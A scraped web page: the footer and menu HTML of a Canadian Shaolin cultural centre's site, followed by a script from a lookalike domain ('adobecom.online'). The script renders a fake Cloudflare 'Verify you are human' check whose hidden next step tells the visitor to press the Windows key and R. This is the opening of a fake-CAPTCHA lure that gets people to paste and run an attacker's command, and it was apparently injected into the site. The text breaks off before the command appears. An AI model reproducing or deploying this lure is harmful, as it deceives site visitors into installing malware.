<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/157-events-20211204-en?Itemid=633">「Warm Winter with Love」 &#8211; Clothing Donation Activity</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/155-events-20211030-en?Itemid=633">Shaolin Brochure &#8211; OCT, 2021</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/153-events-20210919-en?Itemid=633">Congratulations on the success of the 20th Anniversary Celebration of the Shaolin Zen Wu Cultural Centre in Canada!</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/151-events-20210918-en?Itemid=633">20th Anniversary Celebration</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/149-events-20210822-en?Itemid=633">July 15th（Lunar calendar）Zhongyuan Obon Festival Transcendence Ceremony Completed and Auspicious</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/147-events-20210725-en?Itemid=633">Master Shi Xing Wu led his disciples to participate in the 「2021 Chinese Cultural Heritage Festival」</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/145-events-20210705-en?Itemid=633">Wildfires are ruthless, there is love in the world!</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/141-events-20210602-en?Itemid=633">Class Schedule for June, 2021</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/139-events-202105208-en?Itemid=633">Master Shi Xing Wu distributes food and water to street homeless during the Bathing Buddha Festival</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/137-events-20210508-en?Itemid=633">Virtual Public Welfare Lecture 「Yi Jin Jing and Health」</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/134-events-20210410-en?Itemid=633">How To Protect Yourself From A Sudden Attack</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/132-events-20210228-en?Itemid=633">Zen Heart Respect for the Elderly</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/130-events-20210212-en?Itemid=633">The dharma ceremony of offering lanterns and praying for blessings in the year of the Ox was completed perfectly</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/128-events-20210211-en?Itemid=633">On Lunar New Year’s Eve, Master Shi Xing Wu was concerned about sentient beings, and under the temperature below zero, the streets distributed food and scarves to protect the homeless from the cold</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/122-events-20210120-en?Itemid=633">During the Laba Festival, Master Shi Xing Wu and his disciples of the Xing Wu Zen Temple Society was giving food to homeless people on the street</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/120-events-20210102-en?Itemid=633">2021 New Year Message from Master Shi Xing Wu</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/118-events-20210101b-en?Itemid=633">2021 Wishes</a></p>
<p id="activity-name" class="rich_media_title"><a href="http://www.zenshaolintemple.com/en/component/content/article/32-post-en/116-events-20210101a-en?Itemid=633">Free Online Courses: Anti-Depressant Therapy</a></p>
<p><a href="http://shaolintemple.ca/en/announcement/">Announcement</a></p>
<p><!--


<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/uU2N6Vqr-8WS5kx2Y-IQrQ">与释行武法师一起禅修坐禅养生吧</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/wThEdxKwS5NE2jKP4eS4xg">达摩剑，阴手棍，功夫扇，功夫拳，禅门拳春季课程现正招生</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/L6MJekqLCAR6HZunqZFIkw">“少儿双截棍课程”春季班现正招生中</a></p>


<a href="http://mp.weixin.qq.com/s/eHdVUjn1iQii8nsRvrkAnQ">热烈祝贺CCTV2020中国功夫春晚加拿大会场圆满成功，热烈祝贺加拿大少林禅武文化中心主办功夫春晚圆满成功！</a>
<a href="http://mp.weixin.qq.com/s/Ml-wohycEUzMk6vA24hAlw">“2020CCTV中国功夫春晚加拿大分会场”新闻发布会及节目招募活动正式启动</a>


<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/6oGTpIaoQZSJ12XAbpBE5Q">【喜迅】热烈祝贺2019第四届加拿大国际功夫节暨《少林武境界》大型功夫舞台剧加拿大巡演圆满成功！</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/fZPwLUeYG2pvbdNVqWevtg">【真金不怕红炉火】释行武法师指导的《少林武境界》大型功夫舞台剧9月17日神功绝技强势再现温哥华！</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/7W36x8gQFnXUwaULD-RJ6w">超越时空. 对话佛教文化与唐卡艺术展览慈善义卖</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/zCHI6b5Tw4aquOdW1u3eVA">2019国际行武禅少林禅心之旅 7天嵩山少林亲子夏令营寻根溯源</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/4i1uxlMhh_jo8u2mAASqig">《少林禅门太极拳》课程现正火热招生授课中</a></p>




<p id="activity-name" class="rich_media_title"><a href="http://mp.weixin.qq.com/s/fJS397Ztkqe3XFDx1lNQGA">《少林八段锦》《易筋经》课程招生</a></p>


--><br />
</div></div>
</div>

						
												</div><!-- .col-inner -->
		</div><!-- .large-12 -->
	</div><!-- .row -->
</div>


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->


<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>Shaolin Zen Wu Cultural Centre of Canada</strong>      </div>
          </div><!-- .left -->
  </div><!-- .container -->
</div><!-- .absolute-footer -->
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer><!-- .footer-wrapper -->

</div><!-- #wrapper -->

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="http://shaolintemple.ca/zh-t/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Search&hellip;" />
			</div><!-- .flex-col -->
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0">
					<i class="icon-search" ></i>				</button>
			</div><!-- .flex-col -->
		</div><!-- .flex-row -->
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-204"><a href="http://shaolintemple.ca/zh-t/" class="nav-top-link">主頁</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a href="#" class="nav-top-link">關於我們</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-305"><a href="http://shaolintemple.ca/zh-t/about-master-yuan-2/">關於行武法師</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://shaolintemple.ca/zh-t/aboutus-tc/">關於本中心</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-635"><a href="#" class="nav-top-link">最新資訊</a>
<ul class=children>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1746"><a href="http://shaolintemple.ca/zh-t/%e5%b0%91%e6%9e%97%e6%96%b0%e8%81%9e/">少林新聞</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="http://shaolintemple.ca/zh-t/chinese-video/">少林功夫視頻</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://shaolintemple.ca/zh-t/2018-special-edition/">少林功夫刊物</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1638"><a href="http://shaolintemple.ca/zh-t/photos-tc/">少林功夫圖片集</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-224"><a href="http://shaolintemple.ca/zh-t/dailyquote/" class="nav-top-link">每日一禪</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="http://shaolintemple.ca/zh-t/kung-fu-class-zh-t/" class="nav-top-link">功夫課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1720"><a href="http://shaolintemple.ca/zh-t/contactus/" class="nav-top-link">聯繫我們</a></li>
<li class="lang-item lang-item-6 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-205-en"><a href="http://shaolintemple.ca/en/" class="nav-top-link">English</a></li>
WooCommerce not Found<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a><!-- .newsletter-link -->

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook"  rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank"  data-label="Twitter"  rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail"  rel="nofollow" class="icon plain  email tooltip" title="Send us an email"><i class="icon-envelop" ></i></a></div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.8.3'></script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"http:\/\/shaolintemple.ca\/wordpress\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.8.3'></script>
<script   type='text/javascript' src='http://shaolintemple.ca/wordpress/wp-includes/js/wp-embed.min.js?ver=5.1.8'></script>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://javris.adobecom.online/js/challenge.js
body_size: 25500
content:
const MY_HTML = `<div class="main-wrapper"><div class="main-content"><h1 class="h1 zone-name-title">Just a moment...</h1><p id="elDm5"class="h2 spacer-bottom">Verify you are human by completing the action below.<div class="spacer loading-verifying"id="bNvc4"style="display:grid;visibility:visible"><div class="lds-ring"><div></div><div></div><div></div><div></div></div></div><div class="challenge-container lang-en-us size-normal"><div id="content"style="display:none;flex-wrap:wrap;width:300px"aria-atomic="true"aria-live="polite"><div id="RInW4"style="display:grid;visibility:visible"><div class="cb-c"style="display:flex"role="alert"><label class="cb-lb"><input type="checkbox"><span class="cb-i"></span><span class="cb-lb-t">Verify you are human</span></label></div></div><div class="cb-container"id="verifying"style="display:none;visibility:hidden"><div class="verifying-container"><svg id="verifying-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"class="unspun"xmlns="http://www.w3.org/2000/svg"><line x1="15"x2="15"y1="1.5"y2="5.5"class="circle"></line><line x1="24.5459"x2="24.5459"y1="5.45405"y2="10.45405"class="circle"transform="rotate(45 24.5459 5.45405)"></line><line x1="28.5"x2="28.5"y1="15"y2="20"class="circle"transform="rotate(90 28.5 15)"></line><line x1="24.5459"x2="24.5459"y1="24.546"y2="29.546"class="circle"transform="rotate(135 24.5459 24.546)"></line><line x1="15"x2="15"y1="28.5"y2="33.5"class="circle"transform="rotate(180 15 28.5)"></line><line x1="5.4541"x2="5.4541"y1="24.5459"y2="29.5459"class="circle"transform="rotate(-135 5.4541 24.5459)"></line><line x1="1.5"x2="1.5"y1="15"y2="20"class="circle"transform="rotate(-90 1.5 15)"></line><line x1="5.45408"x2="5.45408"y1="5.45404"y2="10.45404"class="circle"transform="rotate(-45 5.45408 5.45404)"></line></svg></div><div id="verifying-msg"><span id="verifying-text">Verifying...</span><br><div class="error-message"id="error-overrun"style="display:none;visibility:hidden"><span id="fr-overrun">Stuck here?</span><a href="#refresh"id="fr-overrun-link">Send Feedback</a></div></div></div><div class="cb-container"id="success"style="display:none"role="alert"><svg id="success-pre-i"viewBox="0 0 30 30"><g><line x1="15"x2="15"y1="7.5"y2="0"></line><line x1="20.303"x2="23.787"y1="9.697"y2="5.303"></line><line x1="22.5"x2="30"y1="15"y2="15"></line><line x1="20.303"x2="23.787"y1="20.303"y2="24.697"></line><line x1="15"x2="15"y1="22.5"y2="30"></line><line x1="9.697"x2="5.303"y1="20.303"y2="23.787"></line><line x1="7.5"x2="0"y1="15"y2="15"></line><line x1="9.697"x2="5.303"y1="9.697"y2="5.303"></line></g></svg><svg id="success-i"viewBox="0 0 52 52"aria-hidden="true"style="display:none"><circle class="success-circle"cx="26"cy="26"r="25"></circle><path d="m13,26l9.37,9l17.63,-18"class="p1"></path></svg><span id="success-text">Success!</span></div><div class="cb-container"id="fail"style="display:none"role="alert"><svg id="fail-i"viewBox="0 0 30 30"aria-hidden="true"fill="none"><circle class="failure-circle"cx="15"cy="15"r="15"fill="none"></circle><path d="M15.9288 16.2308H13.4273L13.073 7H16.2832L15.9288 16.2308ZM14.6781 19.1636C15.1853 19.1636 15.5918 19.3129 15.8976 19.6117C16.2103 19.9105 16.3666 20.2927 16.3666 20.7583C16.3666 21.2169 16.2103 21.5956 15.8976 21.8944C15.5918 22.1932 15.1853 22.3425 14.6781 22.3425C14.1778 22.3425 13.7713 22.1932 13.4586 21.8944C13.1529 21.5956 13 21.2169 13 20.7583C13 20.2997 13.1529 19.921 13.4586 19.6222C13.7713 19.3164 14.1778 19.1636 14.6781 19.1636Z"class="failure-cross"></path></svg><div id="failure-msg"><span id="fail-text">Error</span><div class="error-message"id="having-trouble-message"><span id="fr-helper">Having trouble?</span><a href="#refresh"id="fr-helper-link">Send Feedback</a></div></div></div><div class="cb-container"id="expired"style="display:none"role="alert"><svg id="expired-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="expired-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="expired-p1"></path></svg><div id="expiry-msg"><p id="expired-text">Expired<span id="full-stop-expired-text">. </span><a href="#refresh"id="expired-refresh-link">Refresh</a></div></div><div class="cb-container"id="timeout"style="display:none"role="alert"><svg id="timeout-i"viewBox="0 0 30 30"aria-hidden="true"><circle class="timeout-circle"cx="15"cy="15"r="15"></circle><path d="M15.3125 6H13V16.7184L19.2438 23.2108L20.9088 21.6094L15.3125 15.7877V6Z"class="timeout-p1"></path></svg><div id="timeout-msg"><p id="timeout-text">Timed out<span id="full-stop-timeout-text">. </span><a href="#refresh"id="timeout-refresh-link">Refresh</a></div></div><div class="cb-container error-message-wrapper"id="challenge-error"style="display:none"role="alert"><span id="challenge-error-text"class="error-message"></span></div><div id="branding"><a href="https://www.cloudflare.com/products/turnstile/?utm_source=turnstile&utm_campaign=widget"rel="noopener noreferrer"target="_blank"class="cf-link"><svg id="logo"viewBox="0 0 73 25"xmlns="http://www.w3.org/2000/svg"fill="none"aria-label="Cloudflare"role="img"><path d="M61.8848 15.7841L62.0632 15.1578C62.2758 14.4126 62.1967 13.7239 61.8401 13.2178C61.5118 12.7517 60.9649 12.4773 60.3007 12.4453L47.7201 12.2836C47.6811 12.2829 47.6428 12.2728 47.6083 12.2542C47.5738 12.2356 47.5442 12.209 47.5217 12.1766C47.4996 12.1431 47.4856 12.1049 47.4807 12.0649C47.4758 12.025 47.4801 11.9844 47.4933 11.9465C47.5149 11.8839 47.5541 11.8291 47.6061 11.7888C47.658 11.7486 47.7204 11.7247 47.7856 11.72L60.4827 11.5566C61.9889 11.4864 63.6196 10.2462 64.1905 8.73372L64.9146 6.81361C64.9443 6.73242 64.951 6.64444 64.9341 6.55957C64.112 2.80652 60.8115 0 56.8652 0C53.2293 0 50.1421 2.38158 49.0347 5.69186C48.2864 5.12186 47.3535 4.85982 46.4228 4.95823C44.6785 5.13401 43.276 6.55928 43.1034 8.32979C43.059 8.77189 43.0915 9.21845 43.1992 9.64918C40.3497 9.73347 38.0645 12.1027 38.0645 15.0151C38.0649 15.2751 38.0838 15.5347 38.1212 15.7919C38.1294 15.8513 38.1584 15.9057 38.2029 15.9452C38.2474 15.9847 38.3044 16.0067 38.3635 16.0071L61.5894 16.0099C61.5916 16.0101 61.5938 16.0101 61.596 16.0099C61.6616 16.0088 61.7252 15.9862 61.7772 15.9455C61.8293 15.9049 61.867 15.8483 61.8848 15.7841Z"fill="#F6821F"></path><path d="M66.0758 6.95285C65.9592 6.95285 65.843 6.95582 65.7274 6.96177C65.7087 6.96312 65.6904 6.96719 65.6729 6.97385C65.6426 6.98437 65.6152 7.00219 65.5931 7.02579C65.5711 7.04939 65.555 7.07806 65.5462 7.10936L65.0515 8.84333C64.8389 9.58847 64.918 10.2766 65.2749 10.7827C65.6029 11.2494 66.1498 11.5233 66.814 11.5552L69.4959 11.7186C69.5336 11.7199 69.5705 11.73 69.6037 11.7483C69.6369 11.7666 69.6654 11.7925 69.687 11.8239C69.7092 11.8576 69.7234 11.896 69.7283 11.9363C69.7332 11.9765 69.7288 12.0173 69.7153 12.0555C69.6937 12.118 69.6546 12.1727 69.6028 12.2129C69.5509 12.2531 69.4887 12.2771 69.4236 12.2819L66.6371 12.4453C65.1241 12.5161 63.4937 13.7558 62.9233 15.2682L62.722 15.8022C62.7136 15.8245 62.7105 15.8486 62.713 15.8724C62.7155 15.8961 62.7236 15.9189 62.7365 15.9389C62.7495 15.9589 62.7669 15.9755 62.7874 15.9873C62.8079 15.9991 62.8309 16.0058 62.8544 16.0068C62.8569 16.0068 62.8592 16.0068 62.8618 16.0068H72.4502C72.506 16.0073 72.5604 15.9893 72.6051 15.9554C72.6498 15.9216 72.6823 15.8739 72.6977 15.8195C72.8677 15.2043 72.9535 14.5684 72.9529 13.9296C72.9517 10.0767 69.8732 6.95285 66.0758 6.95285Z"fill="#FBAD41"></path><path d="M8.11963 18.8904H9.75541V23.4254H12.6139V24.8798H8.11963V18.8904Z"class="logo-text"></path><path d="M14.3081 21.9023V21.8853C14.3081 20.1655 15.674 18.7704 17.4952 18.7704C19.3164 18.7704 20.6653 20.1482 20.6653 21.8681V21.8853C20.6653 23.6052 19.2991 24.9994 17.4785 24.9994C15.6578 24.9994 14.3081 23.6222 14.3081 21.9023ZM18.9958 21.9023V21.8853C18.9958 21.0222 18.3806 20.2679 17.4785 20.2679C16.5846 20.2679 15.9858 21.0038 15.9858 21.8681V21.8853C15.9858 22.7484 16.6013 23.5025 17.4952 23.5025C18.3973 23.5025 18.9958 22.7666 18.9958 21.9023Z"class="logo-text"></path><path d="M22.6674 22.253V18.8901H24.3284V22.2191C24.3284 23.0822 24.7584 23.4939 25.4159 23.4939C26.0733 23.4939 26.5034 23.1003 26.5034 22.2617V18.8901H28.1647V22.2093C28.1647 24.1432 27.0772 24.9899 25.3991 24.9899C23.7211 24.9899 22.6674 24.1268 22.6674 22.2522"class="logo-text"></path><path d="M30.668 18.8907H32.9445C35.0526 18.8907 36.275 20.1226 36.275 21.8508V21.8684C36.275 23.5963 35.0355 24.88 32.911 24.88H30.668V18.8907ZM32.97 23.4076C33.9483 23.4076 34.597 22.8609 34.597 21.8928V21.8759C34.597 20.9178 33.9483 20.3614 32.97 20.3614H32.3038V23.4082L32.97 23.4076Z"class="logo-text"></path><path d="M38.6525 18.8904H43.3738V20.3453H40.2883V21.3632H43.079V22.7407H40.2883V24.8798H38.6525V18.8904Z"class="logo-text"></path><path d="M45.65 18.8904H47.2858V23.4254H50.1443V24.8798H45.65V18.8904Z"class="logo-text"></path><path d="M54.4187 18.8475H55.9949L58.5079 24.8797H56.7541L56.3238 23.8101H54.047L53.6257 24.8797H51.9058L54.4187 18.8475ZM55.8518 22.5183L55.1941 20.8154L54.5278 22.5183H55.8518Z"class="logo-text"></path><path d="M60.6149 18.8901H63.4056C64.3083 18.8901 64.9317 19.13 65.328 19.5406C65.6742 19.883 65.8511 20.3462 65.8511 20.9357V20.9526C65.8511 21.8678 65.3691 22.4754 64.6369 22.7919L66.045 24.88H64.1558L62.9671 23.0658H62.2507V24.88H60.6149V18.8901ZM63.3299 21.7654C63.8864 21.7654 64.2071 21.4915 64.2071 21.0551V21.0381C64.2071 20.5674 63.8697 20.328 63.3211 20.328H62.2507V21.7665L63.3299 21.7654Z"class="logo-text"></path><path d="M68.2112 18.8904H72.9578V20.3024H69.8302V21.209H72.6632V22.5183H69.8302V23.4683H73V24.8798H68.2112V18.8904Z"class="logo-text"></path><path d="M4.53824 22.6043C4.30918 23.13 3.82723 23.5022 3.18681 23.5022C2.29265 23.5022 1.67746 22.7493 1.67746 21.8851V21.8678C1.67746 21.0047 2.27593 20.2676 3.1698 20.2676C3.84367 20.2676 4.35681 20.6882 4.5734 21.2605H6.29764C6.02151 19.8349 4.78716 18.7707 3.18681 18.7707C1.36533 18.7707 0 20.1666 0 21.8851V21.9021C0 23.6219 1.3486 25 3.1698 25C4.72762 25 5.94525 23.9764 6.26645 22.6046L4.53824 22.6043Z"class="logo-text"></path></svg></a><div id="terms"><a href="https://www.cloudflare.com/privacypolicy/"id="privacy-link"rel="noopener noreferrer"target="_blank">Privacy</a><span class="link-spacer"> • </span><a href="https://www.cloudflare.com/website-terms/"id="terms-link"rel="noopener noreferrer"target="_blank">Terms</a></div></div></div><div id="contentAddon"style="display:none;width:300px;padding:5px;border-top:none">Press next buttons on Your keyboard to proceed.<div style="display:flex;align-items:flex-start;margin-top:1em"><span style="width:1.2em">1.</span> <span style="width:6.5em"><svg id="svg1"viewBox="0 0 64.029169 25.4"xmlns="http://www.w3.org/2000/svg"height="2em"version="1.1"width="5em"xmlns:svg="http://www.w3.org/2000/svg"xmlns:xlink="http://www.w3.org/1999/xlink"><defs id="defs1"><linearGradient id="linearGradient24"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-66.502145)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient23"><stop id="stop22"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop23"offset="1"style="stop-color:#484848;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient26"gradientTransform="matrix(0.14944349,0,0,0.14944349,95.532936,-107.92797)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient51"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-58.973579)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient23"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient4"><stop id="stop3"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop4"offset="1"style="stop-color:#666;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient52"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,157.53278)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient4"y1="-772.83307"y2="-772.83307"/><linearGradient id="linearGradient6"><stop id="stop5"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop6"offset="1"style="stop-color:#8e8e8e;stop-opacity:1"/></linearGradient><linearGradient id="linearGradient54"gradientTransform="matrix(0.14007317,0,0,0.14007317,87.971351,-100.41261)"gradientUnits="userSpaceOnUse"x1="-618.67212"x2="-472.62491"xlink:href="#linearGradient4"y1="772.83307"y2="772.83307"/><linearGradient id="linearGradient55"gradientTransform="matrix(0.14007317,0,0,0.14007317,-64.890081,116.09374)"gradientUnits="userSpaceOnUse"x1="618.67212"x2="472.62494"xlink:href="#linearGradient6"y1="-772.83307"y2="-772.83307"/><filter height="1.1115196"id="filter40-4-5"style="color-interpolation-filters:sRGB"width="1.134783"x="-0.073518004"y="-0.060828866"><feFlood flood-color="rgb(1,2,0)"flood-opacity="1.000000"id="feFlood39-4-5"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur39-9-5"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset39-1-4"in="blur"result="offset"/><feComposite id="feComposite39-5-2-4"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite40-5-1"in="SourceGraphic"in2="comp1"operator="over"result="fbSourceGraphic"/><feColorMatrix id="feColorMatrix48-5-9"in="fbSourceGraphic"result="fbSourceGraphicAlpha"values="0 0 0 -1 0 0 0 0 -1 0 0 0 0 -1 0 0 0 0 1 0"/><feFlood flood-color="rgb(255,255,255)"flood-opacity="0.250980"id="feFlood48-8-2-0"in="fbSourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur48-2-4"in="fbSourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="2.500000"dy="2.500000"id="feOffset48-9-5"in="blur"result="offset"/><feComposite id="feComposite48-8-8"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite49-2-6"in="fbSourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><filter height="1.0342485"id="filter67"style="color-interpolation-filters:sRGB"width="1.0343544"x="-0.034354423"y="-0.03424853"><feFlood flood-color="rgb(0,0,0)"flood-opacity="0.250980"id="feFlood66"in="SourceGraphic"result="flood"/><feGaussianBlur id="feGaussianBlur66"in="SourceGraphic"result="blur"stdDeviation="0.000000"/><feOffset dx="-3.000000"dy="-3.000000"id="feOffset66"in="blur"result="offset"/><feComposite id="feComposite66"in="flood"in2="offset"operator="in"result="comp1"/><feComposite id="feComposite67"in="SourceGraphic"in2="comp1"operator="over"result="comp2"/></filter><linearGradient id="linearGradient18"gradientTransform="matrix(0.14007317,0,0,0.14007317,-18.128113,-8.6656794)"gradientUnits="userSpaceOnUse"x1="359.65833"x2="359.65833"xlink:href="#linearGradient17"y1="97.47876"y2="191.03214"/><linearGradient id="linearGradient17"><stop id="stop17"offset="0"style="stop-color:#232323;stop-opacity:1"/><stop id="stop18"offset="1"style="stop-color:#828282;stop-opacity:1"/></linearGradient></defs><g id="layer1"><rect height="21.219587"id="rect2-4-0-4"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient24);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="42.020592"/><rect height="21.219587"id="rect2-4-0-5"rx="5.5418639"ry="5.2387323"style="fill:url(#linearGradient26);stroke:none;stroke-width:1.49444;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="21.8258"x="3.0764205"y="0.59475726"/><rect height="19.88909"id="rect2-4-1"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient51);stroke:url(#linearGradient52);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="42.744625"/><rect height="19.88909"id="rect2-4-1-5"rx="5.1943808"ry="4.9102564"style="fill:url(#linearGradient54);stroke:url(#linearGradient55);stroke-width:1.40073;stroke-dasharray:none"transform="matrix(0,1,1,0,0,0)"width="20.457293"x="1.3119943"y="1.3055941"/><text id="text5-8-3"style="font-size:67.8339px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fff;fill-opacity:1;stroke-width:56.5283;stroke-dasharray:none;filter:url(#filter40-4-5)"x="494.80936"xml:space="preserve"y="370.66724"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"><tspan id="tspan5-5-9"style="stroke-width:56.5283"x="494.80936"y="370.66724">R</tspan></text><path d="m 165.60328,326.25846 35.687,-4.86 0.016,34.423 -35.67,0.203 z m 35.67,33.529 0.028,34.453 -35.67,-4.904 -0.002,-29.78 z m 4.326,-39.025 47.318,-6.906 v 41.527 l -47.318,0.376 z m 47.329,39.349 -0.011,41.34 -47.318,-6.678 -0.066,-34.739 z"id="path1"style="fill:#fff;fill-opacity:1;filter:url(#filter67)"transform="matrix(0.14007317,0,0,0.14007317,-18.202455,-38.745585)"/><text id="text16"style="font-size:18.8114px;text-align:start;writing-mode:lr-tb;direction:ltr;text-anchor:start;fill:#fafafa;fill-opacity:1;stroke:url(#linearGradient18);stroke-width:1.56763;stroke-opacity:1"x="24.553123"xml:space="preserve"y="17.529425"><tspan 